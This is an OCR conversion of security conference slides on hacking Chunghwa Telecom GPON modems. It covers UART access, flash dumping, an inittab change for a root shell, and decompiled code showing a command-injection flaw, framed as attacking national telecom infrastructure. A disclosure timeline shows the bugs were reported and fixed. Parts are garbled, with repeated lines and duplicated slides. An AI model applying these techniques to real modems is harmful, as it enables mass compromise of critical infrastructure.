

# Backdooring an entire country

4 million modems with 6 bugs in a week

Ta-Lun Yen, TXOne Research

### Ta-Lun Yen

- Vulnerability Researcher, TXOne Networks
  - Finding other vendor's bugs
  - Reverse Engineering, Protocol Analysis, Hardware Attacks, Fuzzing
  - BlackHatEU 19/21, CODE BLUE 20{20,21,23}, HITCON, hardwear.io
- Taiwanese hacker group "UCCU Hacker"





Chapter 0
"War is merely the continuation of policy with other means."



### War, in imagination vs. reality

- Mostly fantasized
- War in the fictions:
  - Protagonist always may win
  - Pays for itself magically from tax
  - Gets supplies (fuel, food) magically from tax or GDP
  - Warriors obeys command magically from patriotism
- War in the reality:
  - People will die



(\*) ARMORED CORE V, FromSoftware



Evangelion, GAINAX

# War, in imagination vs. reality

- Mostly fantasized
- War in the fictions:
  - Protagonist always may win
  - Pays for itself magically from tax
  - Gets supplies (fuel, food) magically from tax or GDP
  - Warriors obeys contract
- War in the reality:
  - People will die







(\*) ARMORED CORE V, FromSoftware



(\*) Neon Genesis == Evangelion, GAINAX

### Critical Infrastructure (CI), Dependencies

- All sector are equal, but some sector are more equal than others.
- All critical infrastructures
   needs to work, despite in war
- For example:
  - No CI -> lower GDP and taxes
  - Take over water ->
     overload the water dam,
     flooding people's houses
  - No electricity: nothing works
  - No telecommunication: most things fail



Ehlen, Mark & Vargas, Vanessa. (2013). Multi-hazard, multi-infrastructure, economic scenario analysis. Environment Systems & Decisions. 33. 10.1007/s10669-013-9432-y.

### **Attack on Telecommunication**

- Problem: How to cause long-lasting, hard-to-recover damage?
  - Attacking network physically network can be built resilient
  - Attacking IX/ISP core IX/ISP can be replaced
- What if we take over every modem?









# **Chapter 1 Cinder, Spark and Fire**



#### **Glossaries**

- Optical Line Terminal
  - ISP equipment: Turn IP protocols into xPON
- Optical Network Termination
  - Client equipment: Turn xPON into IP
- Optical Network Unit
  - ONT + Router, sometimes "Home GateWay"
  - Can be confused with **C**ustomer **P**remises **E**quipment, which stands for anything that is on customer's premises
- "Modem" in this talk can be ONT/ONU/HGW



### Why modems?

- Numbers
  - Example NTT: 23.27 million FLET Hikari subscribers
    - -> 23.27 million modems
- Modems are ISP's assets
  - Hard to replace or defend
- Models tend to be non-fragmented
  - Write once, exploit everywhere



### Why modems? - A top-down observation of GPON infrastructure



### Our target under study

中華電信
Chunghwa Telecom

- 中華電信 (Chunghwa Telecom)
  - Major telecommunication provider in Taiwan
  - 2022: 4M+ FTTx subscribers (Taiwan has roughly 20M citizens)
  - Multiple brands in use Nokia/Alcatel, DASAN, Zyxel...
- One of the GPON modems were put under study:

G-040W-Q





#### We found...

- ... a way to compromise a particular ISP's infrastructure
- ... several new 0-days on the modems
- ... multiple common missing defensive option on the modems, around the world

A kill chain of the telecom, and we'll elaborate in this talk.



### Disclosure process

- 7/2: Obtained the modem
- 7/4: Started studying the modem
- 7/10: Attack chain is found and validated to be useable.
   Contacted Ministry of Digital Affairs of Taiwan.
- 7/25: Case forwarded to Administration for Cyber Security and TWCERT/CC
- Interim: Bugs fixed
- 11/3: TWCERT/CC made the CVEs public



# **Chapter 2 Seek the Cinder**



# Our objective

- Hack one modem
- Try and hack the telecom
- Hack everyone's modem



### Past literature to learn from the ancients

- Attack from LAN plenty
- Attack from WAN scarce (and we usually won't hear about it)

Remote management seems vulnerable







# Common attack surface of ONU (HGW)

Value-added service, such as

ひかり電話

Converts (G)PON to IP, usually a black-box. Full take-over if 0-days were found. ONU/CPE Baseband Could be attack source Could be attack source Linux-based OS Data Internet Data User PC **ISP** Management In charge of handling Layer-2+ traffic. Any kernel, network-based 0-days can Usually open to the ISP and the user Other services compromise the modem

### How ISPs do remote management

# Who would win?

#### Using the standard



# Custom-made management, open to the ISP





### **How ISPs do remote management**

# Who would win?





# Acquired hardware, and from this...







# ...till here.





# ...till here.





### ...till here.





LEALER, ARTERIOR PROFESSION

CHARLE CLEANING COLUMN

Debug points

Base: 4.8 01

CFE version 1.0.38-116.233 for BCM96848 (32bit, SP, BE) Build Date: Wed Mar 20 23:08:57 CST 2019 (ci@builder)

Copyright (C) 2000-2013 Broadcom Corporation.

Boot Strap Register: 0x10000000

Chip ID: BCM68488 A1, MIPS: 600MHz, DDR: 533MHz, Bus: 300MHz

RDP: 428MHz

Main Thread: TP0

Total Memory: 268435456 bytes (256MB)

Boot Address: 0xb8000000



the board?

### VO enumeration of G-040W-Q



Web Management Interface

Base: 4.8\_01

CFE version 1.0.38-116.233 for BCM96848 (32bit,SP,BE) Build Date: Wed Mar 20 23:08:57 CST 2019 (ci@builder)

Copyright (C) 2000-2013 Broadcom Corporation.

Boot Strap Register: 0x10000000

Chip ID: BCM68488\_A1\_, MIPS: 600MHz, DDR: 533MHz, Bus: 300MHz

RDP: 428MHz Main Thread: TP0

Total Memory: 268435456 bytes (256MB)

Boot Address: 0xb8000000

### Flash extraction via Pre-boot environmnt





### Flash dumping time!

- A command dn that is very useful
- Dumping over a whopping 115200 baud (around 1KiB/sec...)
- Flash 2GB = **23 days**

CFE = Common Firmware Environment (by Broadcom)



### Helpful boot messages

We can focus only on rootfs, data

```
Creating 13 MTD partitions on "brcmnand.0":
  0x000003280000-0x00000060e0000 : "rootfs" -> 105344KiB
    ...
  0x000006400000-0x000006800000 : "data" -> 4096KiB
```

- 23 days -> **1.3 days**
- https://github.com/nlitsme/ubidump -> Extracted rootfs

```
$ ls rootfs-fix/ubifs-root/rootfs-fixed.img/squashfs-root/
bin data debug etc log opt sbin tmp var
Data dev lib mnt proc sys usr
```



### Gaining insights into runtime

- Password found in configuration
- A restrict shell after logon...
  - How do we get past this?

(\*) credentials can be found via Google

```
Linux version 4.1.45 ...

===== Release Version G040WQR201207 (build timestamp 201207_1122) =====
...

bcm_boot_launcher: warning: /etc/rc3.d/S71crond-init start returned 32512 ...

--WL RESTART DONE--
Login: Password:
```

```
rLogin: cht
Password:
r > ?
rhelp
exit
reboot
meminfo
pifconfig
ping
sysinfo
cswversion
tuptime
```

### **Post-OS Init**



Login: root
Password:
Login incorrect



#### **Post-OS Init**

```
$ cat /etc/inittab
# This file contains customizations for the Broadcom CPE Router SDK

# if you don't want to type username/passwd in console login, copy this
# file to inittab.custom and replace "-/bin/sh -l -c consoled" below with "-
/bin/sh"
# The '-' means interactive, is still attached to terminal
::respawn:-/bin/sh -l -c consoled
```

We could've write a new firmware into FLASH...





# The great shell heist





### The great shell heist

Modify firmware's /etc/inittab

#### Dancok into LIDIES

Broadcom Traffic Ordering Agent -- starting on wl0 as daemon process... --BOOT DONE--

BusyBox v1.27.2 (2020-12-07 11:21:55 CST) built-in shell (ash) Enter 'help' for a list of built-in commands.

# whoami
/bin/sh: whoami: not found

**Boot & Get shell** 



### That is difficult, is there another easier way in?

 Using the help from Madame de Maintenon, we unlock the secrets of how CLI is handled.



If command\_entry.handler is NULL, treat command as shell command (case of ping)

# All commands are in a table (ping, etc is not shown)

```
command_entry <asc_2079B, aListOfAllComma, 0xCl, cmd help>

DATA_XREE: cmd help+8:0

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_help+14:0 ...

cmd_
```

```
handler = cmd_list[v12].handler;
if ( handler )
{
   if ( v3 == v5 )
      v19 = &s[v3];
   else
      v19 = (char *) (v3 + 1);
   if ( v3 != v5 )
      v19 = &s[(_DWORD)v19];
      ((void (__fastcall *) (char *))handler) (v19);
}
else
{
   prctl_runCommandInShellWithTimeout((int)s);
}
```

### That is difficult, is there another easier way in?

 Using the help from Madame de Maintenon, we unlock the secrets of how CLI is handled.



```
pid t fastcall real runCommandInShell(char *input)
pid t v2; // r0
pid t v3; // r4
int v5; // r0
                                                                         [v12].handler;
char *all args[8]; // [sp+0h] [bp-20h] BYREF
v2 = fork();
v3 = v2;
if ( v2 == -1 )
 sub 870C(3, "runCommandInShell", 95, "fork failed!");
else if (!v2)
                                                                          (v3 + 1);
 for (i = 3; i != 51; ++i)
                                                                         RD) v19];
   v5 = i;
                                                                                            ) handler) (v19);
   close (v5);
 all args[0] = "sh";
                                Deadly mistake: basically "sh -c %s"
  all args[1] = "-c";
  all args[2] = input;
 all args[3] = 0;
                                                                         IInShellWithTimeout((int)s);
 sub 82EC("/bin/sh", all args);
 sub 870C(3, "runCommandInShell", 116, "Should not have reached here!");
 exit(127);
return v3;
```

# In fact, found by not using IDA

Found some command injection

Cat typing on keyboard is semi-random. Therefore, it is a kind of fuzzing.





```
Login: cht
Password:
ηhelp
exit
reboot
meminfo
ifconfig
ping
sysinfo
swversion
uptime
